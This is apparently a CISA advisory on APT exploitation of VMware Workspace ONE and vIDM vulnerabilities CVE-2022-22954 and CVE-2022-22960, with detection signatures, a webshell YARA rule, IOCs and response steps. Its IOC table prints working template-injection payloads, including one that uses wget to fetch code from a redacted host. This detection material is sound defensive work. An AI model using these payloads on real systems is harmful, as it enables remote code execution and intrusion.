The Cybersecurity and Infrastructure Security Agency (CISA) is releasing this Cybersecurity Advisory (CSA) to warn organizations that malicious cyber actors, likely advanced persistent threat (APT) actors, are exploiting CVE-2022-22954 and CVE-2022-22960 separately and in combination. These vulnerabilities affect certain versions of VMware Workspace ONE Access, VMware Identity Manager (vIDM), VMware vRealize Automation (vRA), VMware Cloud Foundation, and vRealize Suite Lifecycle Manager. Exploiting these vulnerabilities permits malicious actors to trigger a server-side template injection that may result in remote code execution (RCE) (CVE-2022-22954) or escalation of privileges to root (CVE-2022-22960).
VMware released updates for both vulnerabilities on April 6, 2022, and, according to a trusted third party, malicious cyber actors were able to reverse engineer the updates to develop an exploit within 48 hours and quickly began exploiting the disclosed vulnerabilities in unpatched devices. CISA was made aware of this exploit a week later and added CVE-2022-22954 and CVE-2022-22960 to its catalog of Known Exploited Vulnerabilities on April 14 and April 15, respectively. In accordance with Binding Operational Directive (BOD) 22-01, Reducing the Significant Risk of Known Exploited Vulnerabilities, federal agencies were required to apply updates for CVE-2022-22954 and CVE-2022-22960 by May 5, and May 6, 2022, respectively
Note: based on this activity, CISA expects malicious cyber actors to quickly develop a capability to exploit newly released vulnerabilities CVE-2022-22972 and CVE-2022-22973 in the same impacted VMware products. In response, CISA has released, Emergency Directive (ED) 22-03 Mitigate VMware Vulnerabilities, which requires emergency action from Federal Civilian Executive Branch agencies to either immediately implement the updates in VMware Security Advisory VMSA-2022-0014 or remove the affected software from their network until the updates can be applied.
CISA has deployed an incident response team to a large organization where the threat actors exploited CVE-2022-22954. Additionally, CISA has received information—including indicators of compromise (IOCs)—about observed exploitation at multiple other large organizations from trusted third parties.
This CSA provides IOCs and detection signatures from CISA as well as from trusted third parties to assist administrators with detecting and responding to this activity. Due to the rapid exploitation of these vulnerabilities, CISA strongly encourages all organizations with affected VMware products that are accessible from the internet—that did not immediately apply updates—to assume compromise and initiate threat hunting activities using the detection methods provided in this CSA. If potential compromise is detected, administrators should apply the incident response recommendations included in this CSA.. If potential compromise is detected, administrators should apply the incident response recommendations included in this CSA.
Download the PDF version of this report (pdf, 232kb).
CISA has deployed an incident response team to a large organization where the threat actors exploited CVE-2022-22954. Additionally, CISA has received information about observed exploitation of CVE-2022-22954 and CVE-2022-22960 by multiple threat actors at multiple other large organizations from trusted third parties.
- CVE-2022-22954 enables an actor with network access to trigger a server-side template injection that may result in RCE. This vulnerability affects the following products:[1]
- VMware Workspace ONE Access, versions 21.08.0.1, 21.08.0.0, 20.10.0.1, 20.10.0.0
- vIDM versions 3.3.6, 3.3.5, 3.3.4, 3.3.3
- VMware Cloud Foundation, 4.x
- vRealize Suite LifeCycle Manager, 8.
- CVE-2022-22960 enables a malicious actor with local access to escalate privileges to root due to improper permissions in support scripts. This vulnerability affects the following products:[2]
- VMware Workspace ONE Access, versions 21.08.0.1, 21.08.0.0, 20.10.0.1, 20.10.0.0
- vIDM, versions 3.3.6, 3.3.5, 3.3.4, 3.3.3
- vRA, version 7.6
- VMware Cloud Foundation, 3.x, 4.x,
- vRealize Suite LifeCycle Manager, 8.x
According to trusted third-party reporting, threat actors may chain these vulnerabilities. At one compromised organization, on or around April 12, 2022, an unauthenticated actor with network access to the web interface leveraged CVE-2022-22954 to execute an arbitrary shell command as a VMware user. The actor then exploited CVE-2022-22960 to escalate the user’s privileges to root. With root access, the actor could wipe logs, escalate permissions, and move laterally to other systems.
Threat actors have dropped post-exploitation tools, including the Dingo J-spy webshell. During incident response activities, CISA observed, on or around April 13, 2022, threat actors leveraging CVE-2022-22954 to drop the Dingo J-spy webshell. Around the same period, a trusted third party observed threat actors leveraging CVE-2022-22954 to drop the Dingo J-spy webshell at one other organization. According to the third party, the actors may have also dropped the Dingo J-spy webshell at a third organization. Note: analysis of the first compromise and associated malware is ongoing, and CISA will update information about this case as we learn more.
Detection Methods
Signatures
Note: servers vulnerable to CVE-2022-22954 may use Hypertext Transfer Protocol Secure (HTTPS) to encrypt client/server communications. Secure Sockets Layer (SSL)/Transport Layer Security (TLS) decryption can be used as a workaround for network-based detection and threat hunting efforts.
The following CISA-created Snort signature may detect malicious network traffic related to exploitation of CVE-2022-22954:
alert tcp any any -> any $HTTP_PORTS (msg:”VMware:HTTP GET URI contains ‘/catalog-portal/ui/oauth/verify?error=&deviceUdid=’:CVE-2022-22954″; sid:1; rev:1; flow:established,to_server; content: “GET”; http_method; content:”/catalog-portal/ui/oauth/verify?error=&deviceUdid=”; http_uri; reference:cve,2022-22954; reference:url,github.com/sherlocksecurity/VMware-CVE-2022-22954; reference:url,github.com/tunelko/CVE-2022-22954-PoC/blob/main/CVE-2022-22954.py; priority:2; metadata:service http;)
The following third-party Snort signature may detect exploitation of VMware Workspace ONE Access server-side template injection:
10000001alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:”Workspace One Serverside Template Injection”;content:”GET”; http_method; content:”freemarker.template.utility.Execute”;nocase; http_uri; priority:1; sid:;rev:1;)
The following third-party YARA rule may detect unmodified instances of the Dingo J-spy webshell on infected hosts:
rule dingo_jspy_webshell
{
strings:
$string1 = “dingo.length”
$string2 = “command = command.trim”
$string3 = “commandAction”
$string4 = “PortScan”
$string5 = “InetAddress.getLocalHost”
$string6 = “DatabaseManager”
$string7 = “ExecuteCommand”
$string8 = “var command = form.command.value”
$string9 = “dingody.iteye.com”
$string10 = “J-Spy ver”
$string11 = “no permission ,die”
$string12 = “int iPort = Integer.parseInt”
condition:
filesize < 50KB and 12 of ($string*)
}
Note: the Dingo J-spy webshell is an example of post-exploitation tools that actors have used. Administrators should examine their network for any sign of post-exploitation activity.
Behavioral Analysis and Indicators of Compromise
Administrators should conduct behavioral analysis on root accounts of vulnerable systems by:
- Using the indicators listed in table 1 to detect potential malicious activity.
- Reviewing systems logs and gaps in logs.
- Reviewing abnormal connections to other assets.
- Searching the command-line history.
- Auditing running processes.
- Reviewing local user accounts and groups.
- Auditing active listening ports and connections.
Table 1: Third-party IOCs for Exploitation of CVE-2022-22954 and CVE-2022-22960
|
Indicator
|
Comment
|
|
IP Addresses
|
|
136.243.75[.]136
|
On or around April 12, 2022, malicious cyber actors may have used this German-registered IP address to conduct the activity. However, the actors may have used the Privax HMA VPN client to conduct operations.
|
|
Scanning, Exploitation Strings, and Commands Observed
|
|
catalog-portal/ui/oauth/verify
|
|
|
catalog
portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“cat /etc/hosts”)}
|
|
|
/catalog
portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“wget -U “Hello 1.0″ -qO – http://[REDACTED]/one”)}
|
|
|
freemarker.template.utility.Execute
|
Search for this function in:
opt/vmware/horizon/workspace/logs/greenbox_web.log.
freemarker.template.utility.Execute may be legitimate but could also indicate malicious shell commands.
|
|
/opt/vmware/certproxy/bing/certproxyService.sh
|
Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root.
|
|
/horizon/scripts/exportCustomGroupUsers.sh
|
Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root.
|
|
/horizon/scripts/extractUserIdFromDatabase.sh
|
Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root.
|
|
Files
|
|
horizon.jsp
|
Found in /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib:
|
|
jquery.jsp
|
Found in /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib:
|
|
Webshells
|
|
jspy
|
|
|
godzilla
|
|
|
tomcatjsp
|
|
Incident Response
If administrators discover system compromise, CISA recommends they:
- Immediately isolate affected systems.
- Collect and review relevant logs, data, and artifacts.
- Consider soliciting support from a third-party incident response organization to provide subject matter expertise, ensure the actor is eradicated from the network, and avoid residual issues that could enable follow-on exploitation.
- Report incidents to CISA via CISA’s 24/7 Operations Center ([email protected] or 888-282-0870)
CISA recommends organizations update impacted VMware products to the latest version or remove impacted versions from organizational networks. CISA does not endorse alternative mitigation options. As noted in ED 22-03 Mitigate VMware Vulnerabilities, CISA expects malicious cyber actors to quickly develop a capability to exploit newly released vulnerabilities CVE-2022-22972 and CVE-2022-22973 in the same impacted VMware products. ED 22-03 directs all Federal Civilian Executive Branch agencies to enumerate all instances of impacted VMware products and deploy updates in VMware Security Advisory VMSA-2022-0014 or to remove the affected software from the agency network until the updates can be applied.
Resources
Source…




